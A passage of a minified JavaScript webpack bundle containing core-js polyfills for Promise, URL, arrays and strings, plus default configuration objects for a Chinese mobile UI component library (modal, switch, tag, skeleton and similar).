0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},2755:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toolbar:{show:!0,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",title:""}}},2779:function(t,e,n){"use strict";var r=n("508d"),i=n("c86b"),o=n("3a4b"),a=n("3c5d"),s=n("83b3").CONSTRUCTOR,c=n("7478"),u=i("Promise"),l=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return c(l&&this===u?a:this,t)}})},2797:function(t,e,n){"use strict";var r=n("85c1"),i=n("3de7"),o=n("fb6b"),a=n("f3f2"),s=n("6aca"),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in i)i[u]&&c(r[u]&&r[u].prototype);c(o)},"27cc":function(t,e,n){var r=n("fdca"),i=n("415b"),o=n("472b"),a=n("a030");t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&o(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},2846:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={subsection:{list:[],current:0,activeColor:"#3c9cff",inactiveColor:"#303133",mode:"button",fontSize:12,bold:!0,bgColor:"#eeeeef",keyName:"name"}}},"29ba":function(t,e,n){"use strict";var r=n("8c08"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(c){return!1}var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(c){}return n}},"29d5":function(t,e,n){var r=n("8394"),i=n("c62a"),o=n("77cd"),a=n("8fa1"),s=n("d9a7"),c=n("344f"),u=i("wks"),l=r.Symbol,f=l&&l["for"],d=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!o(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&o(l,t)?u[t]=l[t]:u[t]=c&&f?f(e):d(e)}return u[t]}},"29d8":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},"2b04":function(t,e,n){"use strict";var r=n("af9e");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},"2ba7":function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("3f57");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"2c10":function(t,e,n){"use strict";var r=n("71e9"),i=n("7edc"),o=n("e7e3"),a=n("1eb8"),s=n("c435"),c=n("9e70"),u=n("862c"),l=n("60bc"),f=n("03dc"),d=n("07da");i("match",(function(t,e,n){return[function(e){var n=u(this),i=a(e)?void 0:l(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),a=n(e,r,i);if(a.done)return a.value;if(!r.global)return d(r,i);var u=r.unicode;r.lastIndex=0;var l,h=[],p=0;while(null!==(l=d(r,i))){var v=c(l[0]);h[p]=v,""===v&&(r.lastIndex=f(i,s(r.lastIndex),u)),p++}return 0===p?null:h}]}))},"2c57":function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("9e70"),s=n("ee98").trim,c=n("f072"),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,h=o(d.exec),p=8!==u(c+"08")||22!==u(c+"0x16")||f&&!i((function(){u(Object(f))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(d,n)?16:10))}:u},"2c6b":function(t,e){t.exports=function(){throw new Error("define cannot be used indirect")}},"2c8e":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={switch:{loading:!1,disabled:!1,size:25,activeColor:"#2979ff",inactiveColor:"#ffffff",value:!1,activeValue:!0,inactiveValue:!1,asyncChange:!1,space:0}}},"2ca3":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={grid:{col:3,border:!1,align:"left"}}},"2e66":function(t,e,n){var r=n("fdca"),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},"2fdc":function(t,e,n){"use strict";function r(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,i)}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,c,"next",t)}function c(t){r(a,i,o,s,c,"throw",t)}s(void 0)}))}},n("bf0f")},"2ff9":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=null;var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(null!==r&&clearTimeout(r),n){var i=!r;r=setTimeout((function(){r=null}),e),i&&"function"===typeof t&&t()}else r=setTimeout((function(){"function"===typeof t&&t()}),e)};e.default=i},"30b2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tag:{type:"primary",disabled:!1,size:"medium",shape:"square",text:"",bgColor:"",color:"",borderColor:"",closeColor:"#C6C7CB",name:"",plainFill:!1,plain:!1,closable:!1,show:!0,icon:""}}},3175:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={divider:{dashed:!1,hairline:!0,dot:!1,textPosition:"center",text:"",textSize:14,textColor:"#909399",lineColor:"#dcdfe6"}}},"323c":function(t,e,n){"use strict";var r=n("7ddb"),i=n("5dfa"),o=r.aTypedArrayConstructor,a=r.getTypedArrayConstructor;t.exports=function(t){return o(i(t,a(t)))}},3242:function(t,e,n){"use strict";var r=n("17fc");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},"330d":function(t,e,n){var r=n("1ad7"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},"335a":function(t,e,n){var r=n("d10a"),i=n("d191"),o=n("2e66");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),t(n,[]),e=n instanceof Array}catch(a){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},3380:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b")),o=r(n("6202")),a=r(n("0d7f")),s=r(n("99c1")),c=r(n("f6d0")),u=r(n("0439")),l=r(n("d15b")),f=r(n("768b")),d=r(n("c959")),h=r(n("c60b")),p=r(n("83a4")),v=r(n("d9b2")),g=r(n("9b08")),m=r(n("5414")),b=r(n("7bdc")),y=r(n("90ec")),w=r(n("e1fa")),_=r(n("8f22")),x=r(n("05ec")),S=r(n("6584")),k=r(n("0b43")),C=r(n("d6b6")),A=r(n("a3cb")),O=r(n("75a4")),T=r(n("ec6f")),E=r(n("8297")),j=r(n("3175")),P=r(n("78d8")),M=r(n("6d67")),I=r(n("ba71")),L=r(n("9479")),B=r(n("2ca3")),R=r(n("f6c9")),N=r(n("744b")),D=r(n("6f1b")),$=r(n("188d")),F=r(n("db51")),z=r(n("ceca")),U=r(n("7296")),H=r(n("19f8")),W=r(n("4f38")),q=r(n("b0ab")),V=r(n("1c52")),Q=r(n("8902")),Y=r(n("9d02")),X=r(n("6900")),G=r(n("7d69")),J=r(n("3a1c")),K=r(n("c2a3")),Z=r(n("35ea")),tt=r(n("1bbf")),et=r(n("c7c6")),nt=r(n("24c2")),rt=r(n("b0a2")),it=r(n("d690")),ot=r(n("b771")),at=r(n("c34f")),st=r(n("d874")),ct=r(n("00c3")),ut=r(n("9b27")),lt=r(n("584b")),ft=r(n("4125")),dt=r(n("da9c")),ht=r(n("9582")),pt=r(n("b6b5")),vt=r(n("a6f2")),gt=r(n("5d12")),mt=r(n("3ab8")),bt=r(n("92bc")),yt=r(n("d10b")),wt=r(n("9a65")),_t=r(n("fbed")),xt=r(n("97ca")),St=r(n("2846")),kt=r(n("d63e")),Ct=r(n("79f6")),At=r(n("5741")),Ot=r(n("89bf")),Tt=r(n("2c8e")),Et=r(n("bfa6")),jt=r(n("c184")),Pt=r(n("66e9")),Mt=r(n("30b2")),It=r(n("f16d")),Lt=r(n("a93a")),Bt=r(n("8ec2")),Rt=r(n("2755")),Nt=r(n("fe02")),Dt=r(n("8ba3")),$t=r(n("dbea")),Ft=(o.default.color,(0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)({},a.default),s.default),c.default),u.default),l.default),f.default),d.default),h.default),p.default),v.default),g.default),m.default),b.default),y.default),w.default),_.default),x.default),S.default),k.default),C.default),A.default),O.default),T.default),E.default),j.default),P.default),M.default),I.default),L.default),B.default),R.default),N.default),D.default),$.default),F.default),z.default),U.default),H.default),W.default),q.default),V.default),Q.default),Y.default),X.default),G.default),J.default),K.default),Z.default),tt.default),et.default),nt.default),rt.default),it.default),ot.default),at.default),st.default),ct.default),ut.default),lt.default),ft.default),dt.default),ht.default),pt.default),vt.default),gt.default),mt.default),bt.default),yt.default),wt.default),_t.default),xt.default),St.default),kt.default),Ct.default),At.default),Ot.default),Tt.default),Et.default),jt.default),Pt.default),Mt.default),It.default),Lt.default),Bt.default),Rt.default),Nt.default),Dt.default),$t.default));e.default=Ft},"338c":function(t,e,n){"use strict";var r=n("bb80"),i=n("1099"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},"344f":function(t,e,n){var r=n("d9a7");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3462:function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},"346b":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},3487:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("3a4b"),a=n("9360"),s=n("fdca"),c=n("9320"),u=n("8a29"),l=n("335a"),f=n("ebe8"),d=n("d1a8"),h=n("27cc"),p=n("29d5"),v=n("d459"),g=n("4c77"),m=a.PROPER,b=a.CONFIGURABLE,y=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,_=p("iterator"),x=function(){return this};t.exports=function(t,e,n,a,p,g,S){c(n,e,a);var k,C,A,O=function(t){if(t===p&&M)return M;if(!w&&t in j)return j[t];switch(t){case"keys":return function(){return new n(this,t)};case"values":return function(){return new n(this,t)};case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",E=!1,j=t.prototype,P=j[_]||j["@@iterator"]||p&&j[p],M=!w&&P||O(p),I="Array"==e&&j.entries||P;if(I&&(k=u(I.call(new t)),k!==Object.prototype&&k.next&&(o||u(k)===y||(l?l(k,y):s(k[_])||h(k,_,x)),f(k,T,!0,!0),o&&(v[T]=x))),m&&"values"==p&&P&&"values"!==P.name&&(!o&&b?d(j,"name","values"):(E=!0,M=function(){return i(P,this)})),p)if(C={values:O("values"),keys:g?M:O("keys"),entries:O("entries")},S)for(A in C)(w||E||!(A in j))&&h(j,A,C[A]);else r({target:e,proto:!0,forced:w||E},C);return o&&!S||j[_]===M||h(j,_,M,{name:p}),v[e]=M,C}},"35ea":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={noNetwork:{tips:"哎呀，网络信号丢失",zIndex:"",image:"[data-uri]"}}},3639:function(t,e,n){n("bf0f"),n("18f7"),n("d0af"),n("de6c"),n("6a54"),n("9a2c");var r=n("bdbb")["default"];function i(t){if("function"!==typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(i=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==r(t)&&"function"!==typeof t)return{default:t};var n=i(e);if(n&&n.has(t))return n.get(t);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in t)if("default"!==s&&Object.prototype.hasOwnProperty.call(t,s)){var c=a?Object.getOwnPropertyDescriptor(t,s):null;c&&(c.get||c.set)?Object.defineProperty(o,s,c):o[s]=t[s]}return o["default"]=t,n&&n.set(t,o),o},t.exports.__esModule=!0,t.exports["default"]=t.exports},3671:function(t,e,n){var r=n("c86b");t.exports=r("document","documentElement")},3794:function(t,e,n){"use strict";var r=n("6aa6");t.exports=r("document","documentElement")},"37ad":function(t,e,n){"use strict";var r=n("bb80");t.exports=r([].slice)},3840:function(t,e,n){"use strict";var r,i,o,a=n("508d"),s=n("3a4b"),c=n("e8b8"),u=n("8394"),l=n("d7b8"),f=n("27cc"),d=n("335a"),h=n("ebe8"),p=n("f82c"),v=n("f0b5"),g=n("fdca"),m=n("1ae3"),b=n("9b8f"),y=n("0699"),w=n("fd1d").set,_=n("fac1"),x=n("4743"),S=n("a5c6"),k=n("3462"),C=n("7b05"),A=n("3c5d"),O=n("83b3"),T=n("f439"),E=O.CONSTRUCTOR,j=O.REJECTION_EVENT,P=O.SUBCLASSING,M=C.getterFor("Promise"),I=C.set,L=A&&A.prototype,B=A,R=L,N=u.TypeError,D=u.document,$=u.process,F=T.f,z=F,U=!!(D&&D.createEvent&&u.dispatchEvent),H=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},W=function(t,e){var n,r,i,o=e.value,a=1==e.state,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(f&&f.enter(),n=s(o),f&&(f.exit(),i=!0)),n===t.promise?u(N("Promise-chain cycle")):(r=H(n))?l(r,n,c,u):c(n)):u(o)}catch(d){f&&!i&&f.exit(),u(d)}},q=function(t,e){t.notified||(t.notified=!0,_((function(){var n,r=t.reactions;while(n=r.get())W(n,t);t.notified=!1,e&&!t.rejection&&Q(t)})))},V=function(t,e,n){var r,i;U?(r=D.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},!j&&(i=u["on"+t])?i(r):"unhandledrejection"===t&&x("Unhandled promise rejection",n)},Q=function(t){l(w,u,(function(){var e,n=t.facade,r=t.value,i=Y(t);if(i&&(e=S((function(){c?$.emit("unhandledRejection",r,n):V("unhandledrejection",n,r)})),t.rejection=c||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},X=function(t){l(w,u,(function(){var e=t.facade;c?$.emit("rejectionHandled",e):V("rejectionhandled",e,t.value)}))},G=function(t,e,n){return function(r){t(e,r,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,q(t,!0))},K=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw N("Promise can't be resolved itself");var r=H(e);r?_((function(){var n={done:!1};try{l(r,e,G(K,n,t),G(J,n,t))}catch(i){J(n,i,t)}})):(t.value=e,t.state=1,q(t,!1))}catch(i){J({done:!1},i,t)}}};if(E&&(B=function(t){b(this,R),v(t),l(r,this);var e=M(this);try{t(G(K,e),G(J,e))}catch(n){J(e,n)}},R=B.prototype,r=function(t){I(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:void 0})},r.prototype=f(R,"then",(function(t,e){var n=M(this),r=F(y(this,B));return n.parent=!0,r.ok=!g(t)||t,r.fail=g(e)&&e,r.domain=c?$.domain:void 0,0==n.state?n.reactions.add(r):_((function(){W(r,n)})),r.promise})),i=function(){var t=new r,e=M(t);this.promise=t,this.resolve=G(K,e),this.reject=G(J,e)},T.f=F=function(t){return t===B||void 0===t?new i(t):z(t)},!s&&g(A)&&L!==Object.prototype)){o=L.then,P||f(L,"then",(function(t,e){var n=this;return new B((function(t,e){l(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(Z){}d&&d(L,R)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:B}),h(B,"Promise",!1,!0),p("Promise")},3872:function(t,e,n){var r=n("c62a"),i=n("8fa1"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"3872e":function(t,e,n){"use strict";var r=n("f259");r("asyncIterator")},"39d8":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){e=(0,r.default)(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n;return t},n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("18e4"))},"3a1c":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={modal:{show:!1,title:"",content:"",confirmText:"确认",cancelText:"取消",showConfirmButton:!0,showCancelButton:!1,confirmColor:"#2979ff",cancelColor:"#606266",buttonReverse:!1,zoom:!0,asyncClose:!1,closeOnClickOverlay:!1,negativeTop:0,width:"650rpx",confirmButtonShape:""}}},"3a4b":function(t,e){t.exports=!1},"3a4e":function(t,e,n){"use strict";var r;n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];n?r||(r=!0,"function"===typeof t&&t(),setTimeout((function(){r=!1}),e)):r||(r=!0,setTimeout((function(){r=!1,"function"===typeof t&&t()}),e))};e.default=i},"3ab8":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={skeleton:{loading:!0,animate:!0,rows:0,rowsWidth:"100%",rowsHeight:18,title:!0,titleWidth:"50%",titleHeight:18,avatar:!1,avatarSize:32,avatarShape:"circle"}}},"3b19":function(t,e,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=r+"+/",o=r+"-_",a=function(t){for(var e={},n=0;n<64;n++)e[t.charAt(n)]=n;return e};t.exports={i2c:i,c2i:a(i),i2cUrl:o,c2iUrl:a(o)}},"3b78":function(t,e,n){var r=n("8394"),i=n("1ae3"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},"3c5d":function(t,e,n){var r=n("8394");t.exports=r.Promise},"3c7a":function(t,e,n){"use strict";var r=n("497b"),i=RangeError;t.exports=function(t){var e=r(t);if(e<0)throw new i("The argument can't be less than 0");return e}},"3d77":function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("1099"),a=n("7f5f"),s=n("81a7"),c=n("8ae2"),u=n("1fc1"),l=n("85f7"),f=n("d67c"),d=n("5112"),h=Array;t.exports=function(t){var e=o(t),n=c(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=r(v,p>2?arguments[2]:void 0));var m,b,y,w,_,x,S=d(e),k=0;if(!S||this===h&&s(S))for(m=u(e),b=n?new this(m):h(m);m>k;k++)x=g?v(e[k],k):e[k],l(b,k,x);else for(b=n?new this:[],w=f(e,S),_=w.next;!(y=i(_,w)).done;k++)x=g?a(w,v,[y.value,k],!0):y.value,l(b,k,x);return b.length=k,b}},"3d8a":function(t,e,n){"use strict";var r=n("338c"),i=n("6ac9"),o=n("1ded"),a=n("d6b1");t.exports=function(t,e,n){for(var s=i(e),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},"3dde":function(t,e,n){"use strict";var r=n("d95b"),i=n("d9af"),o=n("d459"),a=n("7b05"),s=n("415b").f,c=n("3487"),u=n("b86d"),l=n("3a4b"),f=n("1faa"),d=a.set,h=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){d(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,u(void 0,!0)):u("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var p=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(v){}},"3de7":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"3efd":function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("1fc1"),a=n("b2b1"),s=n("a830"),c=n("41c7"),u=1!==[].unshift(0),l=u||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l},{unshift:function(t){var e=i(this),n=o(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},"3f57":function(t,e,n){"use strict";var r=n("85c1"),i=n("1c06"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},4100:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("7992"),a=n("1099"),s=n("1fc1"),c=n("a830"),u=n("9e70"),l=n("af9e"),f=n("b643"),d=n("2b04"),h=n("5fd9"),p=n("8d24"),v=n("0173"),g=n("a700"),m=[],b=i(m.sort),y=i(m.push),w=l((function(){m.sort(void 0)})),_=l((function(){m.sort(null)})),x=d("sort"),S=!l((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,r,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)m.push({k:e+r,v:n})}for(m.sort((function(t,e){return e.v-t.v})),r=0;r<m.length;r++)e=m[r].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}})),k=w||!_||!x||!S;r({target:"Array",proto:!0,forced:k},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(S)return void 0===t?b(e):b(e,t);var n,r,i=[],l=s(e);for(r=0;r<l;r++)r in e&&y(i,e[r]);f(i,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(i),r=0;while(r<n)e[r]=i[r++];while(r<l)c(e,r++);return e}})},4125:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={readMore:{showHeight:400,toggle:!1,closeText:"展开阅读全文",openText:"收起",color:"#2979ff",fontSize:14,textIndent:"2em",name:""}}},"415b":function(t,e,n){var r=n("1faa"),i=n("a791"),o=n("632d"),a=n("d191"),s=n("b4b8"),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n["writable"]){var r=l(t,e);r&&r["writable"]&&(t[e]=n.value,n={configurable:"configurable"in n?n["configurable"]:r["configurable"],enumerable:"enumerable"in n?n["enumerable"]:r["enumerable"],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"417a":function(t,e,n){"use strict";var r=n("af9e"),i=n("0b5a");t.exports=!r((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},"41c7":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},4259:function(t,e,n){"use strict";var r=n("8bdb");r({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},4379:function(t,e,n){"use strict";var r=n("ac38"),i=n("323c");t.exports=function(t,e){return r(i(t),e)}},"437f":function(t,e,n){"use strict";var r=n("6aa6"),i=n("e4ca"),o=n("8c08"),a=n("ab4a"),s=o("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},"45da":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("bb80"),a=n("862c"),s=n("474f"),c=n("1eb8"),u=n("e629"),l=n("9e70"),f=n("60bc"),d=n("52ac"),h=n("1001"),p=n("8c08"),v=n("a734"),g=p("replace"),m=TypeError,b=o("".indexOf),y=o("".replace),w=o("".slice),_=Math.max;r({target:"String",proto:!0},{replaceAll:function(t,e){var n,r,o,p,x,S,k,C,A,O=a(this),T=0,E=0,j="";if(!c(t)){if(n=u(t),n&&(r=l(a(d(t))),!~b(r,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=f(t,g),o)return i(o,t,O,e);if(v&&n)return y(l(O),t,e)}p=l(O),x=l(t),S=s(e),S||(e=l(e)),k=x.length,C=_(1,k),T=b(p,x);while(-1!==T)A=S?l(e(x,T,p)):h(x,p,T,[],void 0,e),j+=w(p,E,T)+A,E=T+k,T=T+C>p.length?-1:b(p,x,T+C);return E<p.length&&(j+=w(p,E)),j}})},4626:function(t,e,n){"use strict";var r=n("8bdb"),i=n("036b").includes,o=n("af9e"),a=n("1cb5"),s=o((function(){return!Array(1).includes()}));r({target:"Array",proto:!0,forced:s},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},"471d":function(t,e,n){"use strict";var r=n("e7e3");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},"472b":function(t,e,n){var r=n("7aa6"),i=n("fdca"),o=n("77cd"),a=n("1faa"),s=n("9360").CONFIGURABLE,c=n("97cf"),u=n("7b05"),l=u.enforce,f=u.get,d=Object.defineProperty,h=a&&!r((function(){return 8!==d((function(){}),"length",{value:8}).length})),p=String(String).split("String"),v=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!o(t,"name")||s&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&o(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=l(t);return o(r,"source")||(r.source=p.join("string"==typeof 